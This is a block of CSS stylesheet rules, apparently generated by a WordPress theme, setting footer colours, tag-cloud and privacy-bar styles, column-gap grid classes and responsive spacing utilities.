#grve-portfolio-bar .grve-bar-socials li a:hover { color: #000000; } #grve-portfolio-bar .grve-arrow, #grve-portfolio-bar.grve-layout-3 .grve-post-bar-item .grve-item-icon { color: #d3d3d3; } #grve-footer .grve-widget-area { background-color: #0D0F10; } #grve-footer .grve-widget-area .widget .grve-widget-title, #grve-footer .grve-widget-area h1, #grve-footer .grve-widget-area h2, #grve-footer .grve-widget-area h3, #grve-footer .grve-widget-area h4, #grve-footer .grve-widget-area h5, #grve-footer .grve-widget-area h6 { color: #ffffff; } #grve-footer .grve-widget-area .widget, #grve-footer .grve-widget-area form, #grve-footer .grve-widget-area form p, #grve-footer .grve-widget-area form div, #grve-footer .grve-widget-area form span { color: #ffffff; } #grve-footer .grve-widget-area, #grve-footer .grve-widget-area .grve-container, #grve-footer .grve-widget-area .widget, #grve-footer .grve-widget-area .widget a:not(.grve-outline):not(.grve-btn), #grve-footer .grve-widget-area .widget ul, #grve-footer .grve-widget-area .widget li, #grve-footer .grve-widget-area .widget div, #grve-footer .grve-widget-area table, #grve-footer .grve-widget-area tr, #grve-footer .grve-widget-area td, #grve-footer .grve-widget-area th, #grve-footer .grve-widget-area form, #grve-footer .grve-widget-area .wpcf7-form-control-wrap, #grve-footer .grve-widget-area label, #grve-footer .grve-widget-area .grve-border, #grve-footer .grve-widget-area form, #grve-footer .grve-widget-area form p, #grve-footer .grve-widget-area form div, #grve-footer .grve-widget-area form span, #grve-footer .grve-widget-area .grve-widget-area { border-color: #3E3F3F; } #grve-footer .grve-widget-area .widget a:not(.grve-outline):not(.grve-btn) { color: #ffffff; } #grve-footer .grve-widget-area .widget:not(.widget_tag_cloud) a:not(.grve-outline):not(.grve-btn):hover, #grve-footer .grve-widget-area .widget.widget_nav_menu li.open > a { color: #909090; } #grve-footer .grve-footer-bar { color: #ffffff; background-color: rgba(79,84,68,1); } #grve-footer .grve-footer-bar a { color: #ffffff; } #grve-footer .grve-footer-bar a:hover { color: #909090; } .grve-back-top .grve-wrapper-color { background-color: #262829; } .grve-back-top .grve-back-top-icon { color: #ffffff; } .widget.widget_tag_cloud a { display: inline-block; margin-bottom: 4px; margin-right: 4px; font-size: 12px !important; border: 2px solid; border-color: inherit; -webkit-border-radius: 50px; border-radius: 50px; line-height: 30px; padding: 0 15px; color: inherit; -webkit-transition : all .3s; -moz-transition : all .3s; -ms-transition : all .3s; -o-transition : all .3s; transition : all .3s; } #grve-theme-wrapper .widget.widget_tag_cloud a { border-color: #e9e9e9; } #grve-theme-wrapper .widget.widget_tag_cloud a:hover, #grve-theme-wrapper #grve-sidearea .widget.widget_tag_cloud a:hover { background-color: #638220; border-color: #638220; color: #ffffff; } #grve-theme-wrapper #grve-sidearea .widget.widget_tag_cloud a { border-color: #3e3e3e; } #grve-footer .grve-widget-area .widget.widget_tag_cloud a:hover { background-color: #638220; border-color: #638220; color: #ffffff; } #grve-privacy-bar { background-color: rgba(0,0,0,0.90); color: #ffffff; } .grve-privacy-agreement { background-color: #2bc137; color: #ffffff; } .grve-privacy-refresh-btn { background-color: #2bc137; color: #ffffff; } .grve-privacy-preferences { background-color: transparent; color: #ffffff; } .grve-privacy-agreement:hover { background-color: #17a523; } .grve-privacy-refresh-btn:hover { background-color: #17a523; } .grve-privacy-switch .grve-switch input[type='checkbox']:checked + .grve-switch-slider { background-color: #2bc137; } .compose-mode .vc_element .grve-row { margin-top: 30px; } .compose-mode .vc_vc_column .wpb_column { width: 100% !important; margin-bottom: 30px; border: 1px dashed rgba(125, 125, 125, 0.4); } .compose-mode .vc_controls > .vc_controls-out-tl { left: 15px; } .compose-mode .vc_controls > .vc_controls-bc { bottom: 15px; } .compose-mode .vc_welcome .vc_buttons { margin-top: 60px; } .compose-mode .grve-image img { opacity: 1; } .compose-mode .vc_controls > div { z-index: 9; } .compose-mode .grve-bg-image { opacity: 1; } .compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-background, .compose-mode #grve-theme-wrapper .grve-section.grve-fullwidth-element { visibility: visible; } .compose-mode .grve-animated-item { opacity: 1; } .compose-mode .grve-clipping-animation, .compose-mode .grve-clipping-animation.grve-colored-clipping .grve-clipping-content { visibility: visible; opacity: 1; } .compose-mode .grve-section.grve-custom-height { visibility: visible; } .grve-row.grve-columns-gap-5 { margin-left: -2.5px; margin-right: -2.5px; } .grve-row.grve-columns-gap-5 .grve-column { padding-left: 2.5px; padding-right: 2.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-5 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-5 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-5 { padding-left: 2.5px; padding-right: 2.5px; } .grve-row.grve-columns-gap-5 .grve-row-inner { margin-left: -2.5px; margin-right: -2.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-5 .grve-row-inner { margin-bottom: 5px; } .grve-row.grve-columns-gap-5 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-5 .grve-column-inner { padding-left: 2.5px; padding-right: 2.5px; } .grve-row.grve-columns-gap-10 { margin-left: -5px; margin-right: -5px; } .grve-row.grve-columns-gap-10 .grve-column { padding-left: 5px; padding-right: 5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-10 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-10 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-10 { padding-left: 5px; padding-right: 5px; } .grve-row.grve-columns-gap-10 .grve-row-inner { margin-left: -5px; margin-right: -5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-10 .grve-row-inner { margin-bottom: 10px; } .grve-row.grve-columns-gap-10 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-10 .grve-column-inner { padding-left: 5px; padding-right: 5px; } .grve-row.grve-columns-gap-15 { margin-left: -7.5px; margin-right: -7.5px; } .grve-row.grve-columns-gap-15 .grve-column { padding-left: 7.5px; padding-right: 7.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-15 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-15 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-15 { padding-left: 7.5px; padding-right: 7.5px; } .grve-row.grve-columns-gap-15 .grve-row-inner { margin-left: -7.5px; margin-right: -7.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-15 .grve-row-inner { margin-bottom: 15px; } .grve-row.grve-columns-gap-15 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-15 .grve-column-inner { padding-left: 7.5px; padding-right: 7.5px; } .grve-row.grve-columns-gap-20 { margin-left: -10px; margin-right: -10px; } .grve-row.grve-columns-gap-20 .grve-column { padding-left: 10px; padding-right: 10px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-20 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-20 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-20 { padding-left: 10px; padding-right: 10px; } .grve-row.grve-columns-gap-20 .grve-row-inner { margin-left: -10px; margin-right: -10px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-20 .grve-row-inner { margin-bottom: 20px; } .grve-row.grve-columns-gap-20 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-20 .grve-column-inner { padding-left: 10px; padding-right: 10px; } .grve-row.grve-columns-gap-25 { margin-left: -12.5px; margin-right: -12.5px; } .grve-row.grve-columns-gap-25 .grve-column { padding-left: 12.5px; padding-right: 12.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-25 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-25 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-25 { padding-left: 12.5px; padding-right: 12.5px; } .grve-row.grve-columns-gap-25 .grve-row-inner { margin-left: -12.5px; margin-right: -12.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-25 .grve-row-inner { margin-bottom: 25px; } .grve-row.grve-columns-gap-25 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-25 .grve-column-inner { padding-left: 12.5px; padding-right: 12.5px; } .grve-row.grve-columns-gap-30 { margin-left: -15px; margin-right: -15px; } .grve-row.grve-columns-gap-30 .grve-column { padding-left: 15px; padding-right: 15px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-30 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-30 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-30 { padding-left: 15px; padding-right: 15px; } .grve-row.grve-columns-gap-30 .grve-row-inner { margin-left: -15px; margin-right: -15px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-30 .grve-row-inner { margin-bottom: 30px; } .grve-row.grve-columns-gap-30 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-30 .grve-column-inner { padding-left: 15px; padding-right: 15px; } .grve-row.grve-columns-gap-35 { margin-left: -17.5px; margin-right: -17.5px; } .grve-row.grve-columns-gap-35 .grve-column { padding-left: 17.5px; padding-right: 17.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-35 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-35 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-35 { padding-left: 17.5px; padding-right: 17.5px; } .grve-row.grve-columns-gap-35 .grve-row-inner { margin-left: -17.5px; margin-right: -17.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-35 .grve-row-inner { margin-bottom: 35px; } .grve-row.grve-columns-gap-35 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-35 .grve-column-inner { padding-left: 17.5px; padding-right: 17.5px; } .grve-row.grve-columns-gap-40 { margin-left: -20px; margin-right: -20px; } .grve-row.grve-columns-gap-40 .grve-column { padding-left: 20px; padding-right: 20px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-40 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-40 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-40 { padding-left: 20px; padding-right: 20px; } .grve-row.grve-columns-gap-40 .grve-row-inner { margin-left: -20px; margin-right: -20px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-40 .grve-row-inner { margin-bottom: 40px; } .grve-row.grve-columns-gap-40 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-40 .grve-column-inner { padding-left: 20px; padding-right: 20px; } .grve-row.grve-columns-gap-45 { margin-left: -22.5px; margin-right: -22.5px; } .grve-row.grve-columns-gap-45 .grve-column { padding-left: 22.5px; padding-right: 22.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-45 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-45 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-45 { padding-left: 22.5px; padding-right: 22.5px; } .grve-row.grve-columns-gap-45 .grve-row-inner { margin-left: -22.5px; margin-right: -22.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-45 .grve-row-inner { margin-bottom: 45px; } .grve-row.grve-columns-gap-45 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-45 .grve-column-inner { padding-left: 22.5px; padding-right: 22.5px; } .grve-row.grve-columns-gap-50 { margin-left: -25px; margin-right: -25px; } .grve-row.grve-columns-gap-50 .grve-column { padding-left: 25px; padding-right: 25px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-50 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-50 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-50 { padding-left: 25px; padding-right: 25px; } .grve-row.grve-columns-gap-50 .grve-row-inner { margin-left: -25px; margin-right: -25px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-50 .grve-row-inner { margin-bottom: 50px; } .grve-row.grve-columns-gap-50 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-50 .grve-column-inner { padding-left: 25px; padding-right: 25px; } .grve-row.grve-columns-gap-55 { margin-left: -27.5px; margin-right: -27.5px; } .grve-row.grve-columns-gap-55 .grve-column { padding-left: 27.5px; padding-right: 27.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-55 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-55 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-55 { padding-left: 27.5px; padding-right: 27.5px; } .grve-row.grve-columns-gap-55 .grve-row-inner { margin-left: -27.5px; margin-right: -27.5px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-55 .grve-row-inner { margin-bottom: 55px; } .grve-row.grve-columns-gap-55 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-55 .grve-column-inner { padding-left: 27.5px; padding-right: 27.5px; } .grve-row.grve-columns-gap-60 { margin-left: -30px; margin-right: -30px; } .grve-row.grve-columns-gap-60 .grve-column { padding-left: 30px; padding-right: 30px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-60 .grve-column .grve-column-wrapper { margin-bottom: 30px; } .grve-row.grve-columns-gap-60 .grve-column:last-child .grve-column-wrapper { margin-bottom: 0px; } } .grve-section.grve-fullwidth .grve-row.grve-columns-gap-60 { padding-left: 30px; padding-right: 30px; } .grve-row.grve-columns-gap-60 .grve-row-inner { margin-left: -30px; margin-right: -30px; } @media only screen and (max-width: 767px) { .grve-row.grve-columns-gap-60 .grve-row-inner { margin-bottom: 60px; } .grve-row.grve-columns-gap-60 .grve-row-inner:last-child { margin-bottom: 0px; } } .grve-row.grve-columns-gap-60 .grve-column-inner { padding-left: 30px; padding-right: 30px; } #grve-theme-wrapper .grve-padding-top-1x{ padding-top: 30px; } #grve-theme-wrapper .grve-padding-bottom-1x{ padding-bottom: 30px; } #grve-theme-wrapper .grve-margin-top-1x{ margin-top: 30px; } #grve-theme-wrapper .grve-margin-bottom-1x{ margin-bottom: 30px; } #grve-theme-wrapper .grve-height-1x{ height: 30px; } #grve-theme-wrapper .grve-top-1x{ top: 30px; } #grve-theme-wrapper .grve-left-1x{ left: 30px; } #grve-theme-wrapper .grve-right-1x{ right: 30px; } #grve-theme-wrapper .grve-bottom-1x{ bottom: 30px; } #grve-theme-wrapper .grve-top-minus-1x{ top: -30px; } #grve-theme-wrapper .grve-left-minus-1x{ left: -30px; } #grve-theme-wrapper .grve-right-minus-1x{ right: -30px; } #grve-theme-wrapper .grve-bottom-minus-1x{ bottom: -30px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-2x{ padding-top: 60px; } #grve-theme-wrapper .grve-padding-bottom-2x{ padding-bottom: 60px; } #grve-theme-wrapper .grve-margin-top-2x{ margin-top: 60px; } #grve-theme-wrapper .grve-margin-bottom-2x{ margin-bottom: 60px; } #grve-theme-wrapper .grve-height-2x{ height: 60px; } #grve-theme-wrapper .grve-top-2x{ top: 60px; } #grve-theme-wrapper .grve-left-2x{ left: 60px; } #grve-theme-wrapper .grve-right-2x{ right: 60px; } #grve-theme-wrapper .grve-bottom-2x{ bottom: 60px; } #grve-theme-wrapper .grve-top-minus-2x{ top: -60px; } #grve-theme-wrapper .grve-left-minus-2x{ left: -60px; } #grve-theme-wrapper .grve-right-minus-2x{ right: -60px; } #grve-theme-wrapper .grve-bottom-minus-2x{ bottom: -60px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-3x{ padding-top: 90px; } #grve-theme-wrapper .grve-padding-bottom-3x{ padding-bottom: 90px; } #grve-theme-wrapper .grve-margin-top-3x{ margin-top: 90px; } #grve-theme-wrapper .grve-margin-bottom-3x{ margin-bottom: 90px; } #grve-theme-wrapper .grve-height-3x{ height: 90px; } #grve-theme-wrapper .grve-top-3x{ top: 90px; } #grve-theme-wrapper .grve-left-3x{ left: 90px; } #grve-theme-wrapper .grve-right-3x{ right: 90px; } #grve-theme-wrapper .grve-bottom-3x{ bottom: 90px; } #grve-theme-wrapper .grve-top-minus-3x{ top: -90px; } #grve-theme-wrapper .grve-left-minus-3x{ left: -90px; } #grve-theme-wrapper .grve-right-minus-3x{ right: -90px; } #grve-theme-wrapper .grve-bottom-minus-3x{ bottom: -90px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-4x{ padding-top: 120px; } #grve-theme-wrapper .grve-padding-bottom-4x{ padding-bottom: 120px; } #grve-theme-wrapper .grve-margin-top-4x{ margin-top: 120px; } #grve-theme-wrapper .grve-margin-bottom-4x{ margin-bottom: 120px; } #grve-theme-wrapper .grve-height-4x{ height: 120px; } #grve-theme-wrapper .grve-top-4x{ top: 120px; } #grve-theme-wrapper .grve-left-4x{ left: 120px; } #grve-theme-wrapper .grve-right-4x{ right: 120px; } #grve-theme-wrapper .grve-bottom-4x{ bottom: 120px; } #grve-theme-wrapper .grve-top-minus-4x{ top: -120px; } #grve-theme-wrapper .grve-left-minus-4x{ left: -120px; } #grve-theme-wrapper .grve-right-minus-4x{ right: -120px; } #grve-theme-wrapper .grve-bottom-minus-4x{ bottom: -120px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-5x{ padding-top: 150px; } #grve-theme-wrapper .grve-padding-bottom-5x{ padding-bottom: 150px; } #grve-theme-wrapper .grve-margin-top-5x{ margin-top: 150px; } #grve-theme-wrapper .grve-margin-bottom-5x{ margin-bottom: 150px; } #grve-theme-wrapper .grve-height-5x{ height: 150px; } #grve-theme-wrapper .grve-top-5x{ top: 150px; } #grve-theme-wrapper .grve-left-5x{ left: 150px; } #grve-theme-wrapper .grve-right-5x{ right: 150px; } #grve-theme-wrapper .grve-bottom-5x{ bottom: 150px; } #grve-theme-wrapper .grve-top-minus-5x{ top: -150px; } #grve-theme-wrapper .grve-left-minus-5x{ left: -150px; } #grve-theme-wrapper .grve-right-minus-5x{ right: -150px; } #grve-theme-wrapper .grve-bottom-minus-5x{ bottom: -150px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-6x{ padding-top: 180px; } #grve-theme-wrapper .grve-padding-bottom-6x{ padding-bottom: 180px; } #grve-theme-wrapper .grve-margin-top-6x{ margin-top: 180px; } #grve-theme-wrapper .grve-margin-bottom-6x{ margin-bottom: 180px; } #grve-theme-wrapper .grve-height-6x{ height: 180px; } #grve-theme-wrapper .grve-top-6x{ top: 180px; } #grve-theme-wrapper .grve-left-6x{ left: 180px; } #grve-theme-wrapper .grve-right-6x{ right: 180px; } #grve-theme-wrapper .grve-bottom-6x{ bottom: 180px; } #grve-theme-wrapper .grve-top-minus-6x{ top: -180px; } #grve-theme-wrapper .grve-left-minus-6x{ left: -180px; } #grve-theme-wrapper .grve-right-minus-6x{ right: -180px; } #grve-theme-wrapper .grve-bottom-minus-6x{ bottom: -180px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-main-content .grve-main-content-wrapper, #grve-sidebar { padding-top: 90px; padding-bottom: 90px; } #grve-single-media.grve-portfolio-media.grve-without-sidebar { padding-top: 90px; } #grve-single-media.grve-portfolio-media.grve-with-sidebar { padding-bottom: 90px; } @media only screen and (max-width: 1200px) { #grve-theme-wrapper .grve-padding-top-1x{ padding-top: 18px; } #grve-theme-wrapper .grve-padding-bottom-1x{ padding-bottom: 18px; } #grve-theme-wrapper .grve-margin-top-1x{ margin-top: 18px; } #grve-theme-wrapper .grve-margin-bottom-1x{ margin-bottom: 18px; } #grve-theme-wrapper .grve-height-1x{ height: 18px; } #grve-theme-wrapper .grve-top-1x{ top: 18px; } #grve-theme-wrapper .grve-left-1x{ left: 18px; } #grve-theme-wrapper .grve-right-1x{ right: 18px; } #grve-theme-wrapper .grve-bottom-1x{ bottom: 18px; } #grve-theme-wrapper .grve-top-minus-1x{ top: -18px; } #grve-theme-wrapper .grve-left-minus-1x{ left: -18px; } #grve-theme-wrapper .grve-right-minus-1x{ right: -18px; } #grve-theme-wrapper .grve-bottom-minus-1x{ bottom: -18px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-2x{ padding-top: 48px; } #grve-theme-wrapper .grve-padding-bottom-2x{ padding-bottom: 48px; } #grve-theme-wrapper .grve-margin-top-2x{ margin-top: 48px; } #grve-theme-wrapper .grve-margin-bottom-2x{ margin-bottom: 48px; } #grve-theme-wrapper .grve-height-2x{ height: 48px; } #grve-theme-wrapper .grve-top-2x{ top: 48px; } #grve-theme-wrapper .grve-left-2x{ left: 48px; } #grve-theme-wrapper .grve-right-2x{ right: 48px; } #grve-theme-wrapper .grve-bottom-2x{ bottom: 48px; } #grve-theme-wrapper .grve-top-minus-2x{ top: -48px; } #grve-theme-wrapper .grve-left-minus-2x{ left: -48px; } #grve-theme-wrapper .grve-right-minus-2x{ right: -48px; } #grve-theme-wrapper .grve-bottom-minus-2x{ bottom: -48px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-3x{ padding-top: 72px; } #grve-theme-wrapper .grve-padding-bottom-3x{ padding-bottom: 72px; } #grve-theme-wrapper .grve-margin-top-3x{ margin-top: 72px; } #grve-theme-wrapper .grve-margin-bottom-3x{ margin-bottom: 72px; } #grve-theme-wrapper .grve-height-3x{ height: 72px; } #grve-theme-wrapper .grve-top-3x{ top: 72px; } #grve-theme-wrapper .grve-left-3x{ left: 72px; } #grve-theme-wrapper .grve-right-3x{ right: 72px; } #grve-theme-wrapper .grve-bottom-3x{ bottom: 72px; } #grve-theme-wrapper .grve-top-minus-3x{ top: -72px; } #grve-theme-wrapper .grve-left-minus-3x{ left: -72px; } #grve-theme-wrapper .grve-right-minus-3x{ right: -72px; } #grve-theme-wrapper .grve-bottom-minus-3x{ bottom: -72px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-4x{ padding-top: 96px; } #grve-theme-wrapper .grve-padding-bottom-4x{ padding-bottom: 96px; } #grve-theme-wrapper .grve-margin-top-4x{ margin-top: 96px; } #grve-theme-wrapper .grve-margin-bottom-4x{ margin-bottom: 96px; } #grve-theme-wrapper .grve-height-4x{ height: 96px; } #grve-theme-wrapper .grve-top-4x{ top: 96px; } #grve-theme-wrapper .grve-left-4x{ left: 96px; } #grve-theme-wrapper .grve-right-4x{ right: 96px; } #grve-theme-wrapper .grve-bottom-4x{ bottom: 96px; } #grve-theme-wrapper .grve-top-minus-4x{ top: -96px; } #grve-theme-wrapper .grve-left-minus-4x{ left: -96px; } #grve-theme-wrapper .grve-right-minus-4x{ right: -96px; } #grve-theme-wrapper .grve-bottom-minus-4x{ bottom: -96px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-5x{ padding-top: 120px; } #grve-theme-wrapper .grve-padding-bottom-5x{ padding-bottom: 120px; } #grve-theme-wrapper .grve-margin-top-5x{ margin-top: 120px; } #grve-theme-wrapper .grve-margin-bottom-5x{ margin-bottom: 120px; } #grve-theme-wrapper .grve-height-5x{ height: 120px; } #grve-theme-wrapper .grve-top-5x{ top: 120px; } #grve-theme-wrapper .grve-left-5x{ left: 120px; } #grve-theme-wrapper .grve-right-5x{ right: 120px; } #grve-theme-wrapper .grve-bottom-5x{ bottom: 120px; } #grve-theme-wrapper .grve-top-minus-5x{ top: -120px; } #grve-theme-wrapper .grve-left-minus-5x{ left: -120px; } #grve-theme-wrapper .grve-right-minus-5x{ right: -120px; } #grve-theme-wrapper .grve-bottom-minus-5x{ bottom: -120px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-6x{ padding-top: 144px; } #grve-theme-wrapper .grve-padding-bottom-6x{ padding-bottom: 144px; } #grve-theme-wrapper .grve-margin-top-6x{ margin-top: 144px; } #grve-theme-wrapper .grve-margin-bottom-6x{ margin-bottom: 144px; } #grve-theme-wrapper .grve-height-6x{ height: 144px; } #grve-theme-wrapper .grve-top-6x{ top: 144px; } #grve-theme-wrapper .grve-left-6x{ left: 144px; } #grve-theme-wrapper .grve-right-6x{ right: 144px; } #grve-theme-wrapper .grve-bottom-6x{ bottom: 144px; } #grve-theme-wrapper .grve-top-minus-6x{ top: -144px; } #grve-theme-wrapper .grve-left-minus-6x{ left: -144px; } #grve-theme-wrapper .grve-right-minus-6x{ right: -144px; } #grve-theme-wrapper .grve-bottom-minus-6x{ bottom: -144px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-main-content .grve-main-content-wrapper, #grve-sidebar { padding-top: 72px; padding-bottom: 72px; } #grve-single-media.grve-portfolio-media.grve-without-sidebar { padding-top: 72px; } #grve-single-media.grve-portfolio-media.grve-with-sidebar { padding-bottom: 72px; } } @media only screen and (max-width: 768px) { #grve-theme-wrapper .grve-padding-top-1x{ padding-top: 18px; } #grve-theme-wrapper .grve-padding-bottom-1x{ padding-bottom: 18px; } #grve-theme-wrapper .grve-margin-top-1x{ margin-top: 18px; } #grve-theme-wrapper .grve-margin-bottom-1x{ margin-bottom: 18px; } #grve-theme-wrapper .grve-height-1x{ height: 18px; } #grve-theme-wrapper .grve-top-1x{ top: 18px; } #grve-theme-wrapper .grve-left-1x{ left: 18px; } #grve-theme-wrapper .grve-right-1x{ right: 18px; } #grve-theme-wrapper .grve-bottom-1x{ bottom: 18px; } #grve-theme-wrapper .grve-top-minus-1x{ top: -18px; } #grve-theme-wrapper .grve-left-minus-1x{ left: -18px; } #grve-theme-wrapper .grve-right-minus-1x{ right: -18px; } #grve-theme-wrapper .grve-bottom-minus-1x{ bottom: -18px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-2x{ padding-top: 36px; } #grve-theme-wrapper .grve-padding-bottom-2x{ padding-bottom: 36px; } #grve-theme-wrapper .grve-margin-top-2x{ margin-top: 36px; } #grve-theme-wrapper .grve-margin-bottom-2x{ margin-bottom: 36px; } #grve-theme-wrapper .grve-height-2x{ height: 36px; } #grve-theme-wrapper .grve-top-2x{ top: 36px; } #grve-theme-wrapper .grve-left-2x{ left: 36px; } #grve-theme-wrapper .grve-right-2x{ right: 36px; } #grve-theme-wrapper .grve-bottom-2x{ bottom: 36px; } #grve-theme-wrapper .grve-top-minus-2x{ top: -36px; } #grve-theme-wrapper .grve-left-minus-2x{ left: -36px; } #grve-theme-wrapper .grve-right-minus-2x{ right: -36px; } #grve-theme-wrapper .grve-bottom-minus-2x{ bottom: -36px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-3x{ padding-top: 54px; } #grve-theme-wrapper .grve-padding-bottom-3x{ padding-bottom: 54px; } #grve-theme-wrapper .grve-margin-top-3x{ margin-top: 54px; } #grve-theme-wrapper .grve-margin-bottom-3x{ margin-bottom: 54px; } #grve-theme-wrapper .grve-height-3x{ height: 54px; } #grve-theme-wrapper .grve-top-3x{ top: 54px; } #grve-theme-wrapper .grve-left-3x{ left: 54px; } #grve-theme-wrapper .grve-right-3x{ right: 54px; } #grve-theme-wrapper .grve-bottom-3x{ bottom: 54px; } #grve-theme-wrapper .grve-top-minus-3x{ top: -54px; } #grve-theme-wrapper .grve-left-minus-3x{ left: -54px; } #grve-theme-wrapper .grve-right-minus-3x{ right: -54px; } #grve-theme-wrapper .grve-bottom-minus-3x{ bottom: -54px; } #grve-theme-wrapper .grve-padding-none { padding: 0px !important; } #grve-theme-wrapper .grve-margin-none { margin: 0px !important; } #grve-theme-wrapper .grve-padding-top-4x{ padding-top: 72px; } #grve-theme-wrapper .grve-padding-bottom-4x{ padding-bottom: 72px; } #grve-theme-wrapper .grve-margin-top-4x{ margin-top: 72px; } #grve-theme-wrapper .grve-margin-bottom-4x{ margin-bottom: 72px; } #grve-theme-wrapper .grve-height-4x{ height: 72px; } 